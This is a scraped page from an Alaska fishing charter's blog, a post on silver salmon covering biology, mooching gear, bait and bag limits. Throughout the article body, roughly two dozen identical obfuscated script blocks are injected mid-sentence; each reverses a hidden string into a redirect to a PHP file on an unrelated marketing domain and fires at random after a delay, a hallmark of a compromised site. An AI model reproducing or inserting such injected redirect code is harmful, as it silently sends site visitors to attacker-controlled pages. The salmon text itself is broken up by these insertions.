                                        <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://alaskanorthernoutfitters.com/394-2/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Monday, June 20, 2011  Silver Salmon are Right Around the Corner!&url=https://alaskanorthernoutfitters.com/394-2/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a><a href="https://plus.google.com/share?url=https://alaskanorthernoutfitters.com/394-2/" target="_blank"  title="Share to Google Plus" class="s3-google-plus hint--top"></a><a href="http://www.digg.com/submit?url=https://alaskanorthernoutfitters.com/394-2/" target="_blank"  title="Share to Digg" class="s3-digg hint--top"></a><a href="http://reddit.com/submit?url=https://alaskanorthernoutfitters.com/394-2/&title=Monday, June 20, 2011  Silver Salmon are Right Around the Corner!" target="_blank" title="Share to Reddit" class="s3-reddit hint--top"></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://alaskanorthernoutfitters.com/394-2/" target="_blank" title="Share to LinkedIn" class="s3-linkedin hint--top"></a><a href="http://www.stumbleupon.com/submit?url=https://alaskanorthernoutfitters.com/394-2/&title=Monday, June 20, 2011  Silver Salmon are Right Around the Corner!" target="_blank" title="Share to StumbleUpon" class="s3-stumbleupon hint--top"></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Falaskanorthernoutfitters.com%2F394-2%2F&name=Monday%2C+June+20%2C+2011++Silver+Salmon+are+Right+Around+the+Corner%21" target="_blank" title="Share to Tumblr" class="s3-tumblr hint--top"></a><div class="pinit-btn-div"><a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"  data-pin-color="red" title="Share to Pinterest" class="s3-pinterest hint--top"></a></div>
								<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script><a href="mailto:?Subject=Monday,%20June%2020,%202011%20%20Silver%20Salmon%20are%20Right%20Around%20the%20Corner!&Body=Here%20is%20the%20link%20to%20the%20article:%20https://alaskanorthernoutfitters.com/394-2/" title="Email this article" class="s3-email hint--top"></a></div>                                </div>
                        </div>
                        
                        <div class="blog-detail-text clrfix">
                        		<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://alaskanorthernoutfitters.com/394-2/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Monday, June 20, 2011  Silver Salmon are Right Around the Corner!&url=https://alaskanorthernoutfitters.com/394-2/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a><a href="https://plus.google.com/share?url=https://alaskanorthernoutfitters.com/394-2/" target="_blank"  title="Share to Google Plus" class="s3-google-plus hint--top"></a><a href="http://www.digg.com/submit?url=https://alaskanorthernoutfitters.com/394-2/" target="_blank"  title="Share to Digg" class="s3-digg hint--top"></a><a href="http://reddit.com/submit?url=https://alaskanorthernoutfitters.com/394-2/&title=Monday, June 20, 2011  Silver Salmon are Right Around the Corner!" target="_blank" title="Share to Reddit" class="s3-reddit hint--top"></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://alaskanorthernoutfitters.com/394-2/" target="_blank" title="Share to LinkedIn" class="s3-linkedin hint--top"></a><a href="http://www.stumbleupon.com/submit?url=https://alaskanorthernoutfitters.com/394-2/&title=Monday, June 20, 2011  Silver Salmon are Right Around the Corner!" target="_blank" title="Share to StumbleUpon" class="s3-stumbleupon hint--top"></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Falaskanorthernoutfitters.com%2F394-2%2F&name=Monday%2C+June+20%2C+2011++Silver+Salmon+are+Right+Around+the+Corner%21" target="_blank" title="Share to Tumblr" class="s3-tumblr hint--top"></a><div class="pinit-btn-div"><a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"  data-pin-color="red" title="Share to Pinterest" class="s3-pinterest hint--top"></a></div>
								<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script><a href="mailto:?Subject=Monday,%20June%2020,%202011%20%20Silver%20Salmon%20are%20Right%20Around%20the%20Corner!&Body=Here%20is%20the%20link%20to%20the%20article:%20https://alaskanorthernoutfitters.com/394-2/" title="Email this article" class="s3-email hint--top"></a></div><p style="text-align: center;">SILVER (COHO) SALMON</p>
<table style="height: 411px;" width="805">
<tbody>
<tr>
<td style="text-align: center;">&nbsp;</p>
<p><figure id="attachment_447" aria-describedby="caption-attachment-447" style="width: 305px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-447" src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/05/seward-alaska-2009-no-text1-268x300.jpg" alt="" width="305" height="342" /><figcaption id="caption-attachment-447" class="wp-caption-text">This kid eats, sleeps, <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and breathes fishing (most of these are his)</figcaption></figure></td>
</tr>
</tbody>
</table>
<p style="text-align: center;">The Alaska silver salmon has been called the greatest Alaska sport fish. The State of Alaska sport fishing record is 26 pounds. The general weight range of silvers runs from 9-26 pounds. The Coho has certainly had an important place in Alaska subsistence <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and commercial fisheries. The life cycle of the silver salmon is similar to that of the Alaska king salmon. Silver salmon will stay in the freshwater for a year or two before migrating to the saltwater where they will spend at least 2 years swimming the Kenai coastal waters or in the Gulf of Alaska. Even as young smolt in freshwater the Alaska silver salmon is a voracious <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and aggressive eater making it one of the best fighting fish in the Gulf. Beginning in mid-July, Alaska silver salmon will begin to congregate in bays <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and near mouths of their spawning streams <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and rivers as they wait for nature to optimize water temperature <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and stream flow before they continue migration to their freshwater spawning grounds.   The Coho or Silver is regarded as top three in the Salmon species <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and on market the delicious meat can cost up to $16 per pound.  Silvers have dark metallic blue or greenish backs with silver sides <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and a light belly <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and there are small black spots on the back <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and upper lobe of the tail while in the ocean.  In the saltwater, Silver Salmon are known for their crazy antics, they leap, roll <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and charge around the boat making for a sometimes crazy but fun experience.</p>
<p style="text-align: center;">You will be provided with the industry&#8217;s top gear to help optimize your chances of l<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>anding a silver salmon</p>
<p style="text-align: center;">Mooching for Salmon:</p>
<p style="text-align: center;"><u>ROD</u>: Penn Mariner 6’ (15-30lb) Salmon Rod</p>
<p style="text-align: center;"><u>REEL</u>: Penn GTI 320 (4:3:1) High speed retrieval for maximum control</p>
<p style="text-align: center;"><u>LINE</u>: P-Line #25lb Green Fluorocarbon.   Best line on the market, invisible to the fish <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and retains no line coiling memory.</p>
<p style="text-align: center;"><u>BAIT</u>: In the adult stage the Silver feeds primarily of small fish, such as Herring, <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and S<script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and Lance.  On our vessel you will be provided with cut Herring <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and premier salmon tackle.  The fishing style is known as mooching, <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and is done by moving your rod tip up <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and down creating a crippled like action from the bait.  Silvers will be scattered through the water column at times <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and can usually be found between 10-100ft deep.</p>
<p>There are very strict rules <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and regulations on salmon fishng <script type="text/javascript">$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>and your bag limit depends on which fishing grounds the captain is fishing.  If fishing outside the bay the limit is 3 wild salmon but if fishing only in Resurrection Bay the bag limit of Silver Salmon is 6 per person given that there is no Ling Cod on board.</p>
                        </div>
                        <div class="col-xs-12 clrfix text-center">
                        
                        <a href="https://alaskanorthernoutfitters.com/blog" class="btn btn-lrg btn-yellow text-uppe-case">Back to Blogs</a>
                        </div>
                </div>
        </div>
</section>


<div class="clr"></div>
<section class="section clrfix blog-page-section blog-page-detail-section">
		<div class="container clrfix">
        <div class="container-blog-page clrfix">
        		<h3 class="more-arti-title text-uppe-case">More articles</h3>
        		<div class="blog-post-row clrfix">

        		
                        <div class="blog-post-figure pull-left">
                            <div class="blog-post-figure-inner pull-left">
                            <a class="overall-link" href="https://alaskanorthernoutfitters.com/captain-carlin-and-the-claw-machine/"></a>
                                <div class="blog-post-figure-img-box">
                                                                    </div>
                                <div class="blog-post-figure-main clrfix">
                                <div class="blog-post-figure-date">May 15, 2017</div>
                                <h3 class="blog-post-figure-heading">Captain Carlin and the Claw</h3>
                                <div class="blog-post-figure-text">Captain Sean Carlin fishes with a silent intensity that makes you feel like you’re witnessing something serious, like bomb dismantling or heart surgery. His face is angled to detect the slightest movement along his peripheral that a normal person would</div>
                                </div>
                                <a class="text-link-btn" href="https://alaskanorthernoutfitters.com/captain-carlin-and-the-claw-machine/">Read Article</a>
                            </div>
                        </div>

                        
                        <div class="blog-post-figure pull-left">
                            <div class="blog-post-figure-inner pull-left">
                            <a class="overall-link" href="https://alaskanorthernoutfitters.com/monday-march-14-2016-free-airfare-to-alaska-ok-not-free-but-pretty-darn-close-check-it-out/"></a>
                                <div class="blog-post-figure-img-box">
                                    <img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/03/home-banner-img@2x-e1496150731547.jpg" width="290" height="185" title="img" alt="img">                                </div>
                                <div class="blog-post-figure-main clrfix">
                                <div class="blog-post-figure-date">May 15, 2017</div>
                                <h3 class="blog-post-figure-heading">Monday, March 14, 2016  FREE AIRFARE TO ALASKA! ok not free, but pretty darn close- Check it</h3>
                                <div class="blog-post-figure-text">Want to know when the best time is to book a trip to Alaska?  Well, the time is NOW.  As I was browsing the Internet I stumbled across multiple sites advertising tickets for half the cost to drive to these destinations.  I&#8217;ll be driving from</div>
                                </div>
                                <a class="text-link-btn" href="https://alaskanorthernoutfitters.com/monday-march-14-2016-free-airfare-to-alaska-ok-not-free-but-pretty-darn-close-check-it-out/">Read Article</a>
                            </div>
                        </div>

                        
                        <div class="blog-post-figure pull-left">
                            <div class="blog-post-figure-inner pull-left">
                            <a class="overall-link" href="https://alaskanorthernoutfitters.com/friday-march-11-2016-bigger-is-better-5-reasons-why-choosing-a-larger-boat-may-suit-you-better-than-you-think/"></a>
                                <div class="blog-post-figure-img-box">
                                    <img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/05/a-110.jpg" width="290" height="185" title="img" alt="img">                                </div>
                                <div class="blog-post-figure-main clrfix">
                                <div class="blog-post-figure-date">May 15, 2017</div>
                                <h3 class="blog-post-figure-heading">Friday, March 11, 2016  Bigger Is Better- 5 Reasons why choosing a larger boat may suit you better than you</h3>
                                <div class="blog-post-figure-text">After doing various sports shows around America and talking with thousands of people about planning their fishing vacations.  There has always been one question followed by a deep grumble that has always been offsetting.  &#8220;How many people do you</div>
                                </div>
                                <a class="text-link-btn" href="https://alaskanorthernoutfitters.com/friday-march-11-2016-bigger-is-better-5-reasons-why-choosing-a-larger-boat-may-suit-you-better-than-you-think/">Read Article</a>
                            </div>
                        </div>

                        
                        <div class="blog-post-figure pull-left">
                            <div class="blog-post-figure-inner pull-left">
                            <a class="overall-link" href="https://alaskanorthernoutfitters.com/monday-july-20-2015-july-20th-slammin-silvers/"></a>
                                <div class="blog-post-figure-img-box">
                                    <img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/05/a-109-e1496163064762.jpg" width="290" height="185" title="img" alt="img">                                </div>
                                <div class="blog-post-figure-main clrfix">
                                <div class="blog-post-figure-date">May 15, 2017</div>
                                <h3 class="blog-post-figure-heading">Monday, July 20, 2015  July 20th- Slammin</h3>
                                <div class="blog-post-figure-text">It was a nice surprise this morning as we rounded the cape to flat seas and sunshine while expecting 25 knots of wind from the south west.  Sometimes we wonder how the weather man still has a job around here.  Alaska weather is about as unpredictable as</div>
                                </div>
                                <a class="text-link-btn" href="https://alaskanorthernoutfitters.com/monday-july-20-2015-july-20th-slammin-silvers/">Read Article</a>
                            </div>
                        </div>

                                        
                		
                        
                        	
                </div>
               
                
                </div>
                
        </div>
</section>

<div class="clr"></div>
<section class="section clrfix  reservation-section">
  <div class="overlay"></div>
  <div class="reservation-img-panel"><img src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/03/reservation-sec-bg@2x.jpg" width="1440" height="601"></div>
  <div class="reservation-contain-box container">
    <div class="reservation-contain-box-inner">
      <h2>MAKE YOUR</h2>
      <h3>RESERVATION</h3>
      <h4>Schedule Online</h4>
      <a class="btn btn-yellow btn-smll text-uppe-case" href="5723dbdd6864eab0738b45de">Select a Date/Time</a> <img class="salmon-fish-img-a" src="https://alaskanorthernoutfitters.com/wp-content/uploads/2017/03/salmon-yellow-a@2x.png" width="221" height="280" alt="img" title="img"> </div>
  </div>
</section>
<div class="clr"></div>


<footer class="footer clrfix">
  <div class="footer-top clrfix">
    <div class="footer-col footer-menu footer-col-1">
      <div class="menu-top-header-container"><ul id="menu-top-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="https://alaskanorthernoutfitters.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://alaskanorthernoutfitters.com/halibut/">CHARTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://alaskanorthernoutfitters.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://alaskanorthernoutfitters.com/seward-fishing-charters/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://alaskanorthernoutfitters.com/contact-us/">CONTACT US</a></li>
</ul></div>    </div>
    <div class="footer-col weather-and-social-col footer-col-2">
      <div class="weather-forecast-box">
        <!-- <p><a target="_blank" href="http://www.nws.noaa.gov/wtf/MapClick.php?zoneid=PKZ120&lg=sp">NOAA weather forecast</a></p>
        <p><a target="_blank" href="http://www.tides4fishing.com/us/southcentral-alaska/seward">Tide table access</a></p>
        <p><a target="_blank" href="http://www.adfg.alaska.gov/index.cfm?adfg=license.main">Alaska Fish & game</a></p> -->
   
<p><a target="_blank" href=" https://forecast.weather.gov/MapClick.php?lat=60.18503130000005&lon=-149.38013649999996#.ZBifqXbMK3A">NOAA weather forecast</a></p>
         
<p><a target="_blank" href="http://www.tides4fishing.com/us/southcentral-alaska/seward">Tide table access</a></p>
         
<p><a target="_blank" href="https://store.adfg.alaska.gov/">Alaska Fish & game</a></p>
      

      </div>
      <div class="socila-box-footer">
       <!-- <a target="_blank" href="https://www.facebook.com/aknorthernoutfitters/" class="facebook"></a> 
       <a target="_blank" href="https://www.tripadvisor.com/Attraction_Review-g60873-d2196224-Reviews-Alaska_Northern_Outfitters-Seward_Alaska.html" class="tripadvisor"></a>
        <a target="_blank" href="https://www.yelp.com/biz/alaska-northern-outfitters-seward" class="yelp"></a>  -->

           
<a target="_blank" href="https://www.facebook.com/aknorthernoutfitters/" class="facebook"></a>
         
<a target="_blank" href="https://www.yelp.com/biz/alaska-northern-outfitters-seward" class="yelp"></a>
         
<a target="_blank" href="https://www.tripadvisor.com/Attraction_Review-g60873-d2196224-Reviews-Alaska_Northern_Outfitters-Seward_Alaska.html" class="tripadvisor"></a>
              </div>
    </div>
    <div class="footer-col footer-contact-col footer-col-3">
      <div class="footer-contact-row">
        <h4 class="footer-heading">PHONE:</h4>
        <a href="tel:(907) 224 2665">(907) 224 2665</a> </div>
      <div class="footer-contact-row">
        <h4 class="footer-heading">ADDRESS:</h4>
        <p>Dock E-8 Seward Small Boat Harbor</p>         <p>P.O. Box 1709 Seward, Alaska 99664</p>      </div>
    </div>
    <div class="footer-col footer-follow-us-col footer-col-4">
      <h4 class="footer-heading text-italic">Follow us on Instagram</h4>
      <a class="instagram-id-text" href="https://www.instagram.com/aknorthernoutfitters/" target="_blank">@aknorthernoutfitters</a>
      <div class="instagram-img-box"> 
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="3" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="915" data-locatornonce="7591c3def4" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18145068187454903" data-date="1767481911">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DTEQO9hkoRt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=whVzPAiDvw0Q7kNvwGNZ9cE&#038;_nc_oc=AdnsH3Ce1UxPMwXL9Jwzi9YXNmCSkuqEO4ThUr9scycOBcos9K-WEb_wzw_nv2r9B-A&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&#038;oh=00_Afo5nVHNna2OxgXCPYuir5EgdR5SfVLxW29vLMMjc0YaaQ&#038;oe=6970995D" 